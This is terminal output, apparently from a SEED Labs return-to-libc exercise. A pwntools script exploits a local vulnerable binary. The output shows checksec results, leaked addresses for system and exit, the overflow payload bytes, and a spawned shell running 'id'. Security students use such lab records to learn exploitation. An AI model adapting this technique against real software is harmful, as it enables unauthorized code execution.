 [05/20/19]seed@VM:~/.../Lab04_Return_to_libc$ python exp_alsr.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[*] '/home/seed/Desktop/Lab04_Return_to_libc/retlibenv'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/home/seed/Desktop/Lab04_Return_to_libc/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './retlibenv': pid 5869
0xb758fca0
[*] system_addr = 0xb756ada0
[*] exit_addr = 0xb755e9d0
aaaaaaaaaaaaaaaaaaaaaaaa\xa0\xadV\xb7��U\xb7+\xb8h\xb7
[*] write !
[*] Switching to interactive mode
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$